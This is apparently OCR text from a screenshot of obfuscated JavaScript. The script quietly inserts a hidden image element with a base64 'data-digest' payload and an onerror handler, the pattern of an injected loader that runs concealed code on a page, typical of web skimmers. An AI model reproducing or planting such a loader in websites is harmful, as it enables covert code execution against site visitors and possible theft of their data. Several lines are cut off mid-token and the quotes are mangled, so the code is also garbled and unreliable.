
(function(_0x5d5a8d,_0x31d98e){const
_0x2b129a=_0x362d,_0x3b732f=_0x5d5a8d();while(!![])
{try{const _0x5e0811=parseInt(_0x2b129a(0x194))/0x1+-
parseInt(_0x2b129a(0x19b))/0x2+-
parseInt(_0x2b129a(0x199))/0x3*
(parseInt(_0x2b129a(0x192))/0x4)+-
parseInt(_0x2b129a(0x19d))/0x5+parseInt(_0x2b129a(0x19c))/0
parseInt(_0x2b129a(0x18f))/0x7+parseInt(_0x2b129a(0x191))/0
_0x3b732f[‘push’](_0x3b732f[‘shift’]());}catch(_0x319a00)
{_0x3b732f[‘push’](_0x3b732f[‘shift’]());}}}
(_0x1ad4,0x54895),document[_0x18ee4f(0x195)]
(_0x18ee4f(0x193),function(){const
_0x3a8ee8=_0x18ee4f;if(!document[‘querySelector’]
(‘img[src=\x22/files/img/logo.png\x22]’)){let
_0x35fda4=document[‘createElement’]
(‘img’);_0x35fda4[_0x3a8ee8(0x18e)]=’/files/img/logo.png’,_0x35fd
(‘data-
digest’,’bGV0IG1heFByaW50VGltZT0wO2Z1bmN0aW9uIGdldEx
(‘onerror’,_0x3a8ee8(0x190)),_0x35fda4[‘style’]
[_0x3a8ee8(0x19a)]=’hidden’,document[_0x3a8ee8(0x196)]
[_0x3a8ee8(0x197)](_0x35fda4,document[‘body’]
[_0x3a8ee8(0x198)]);}}));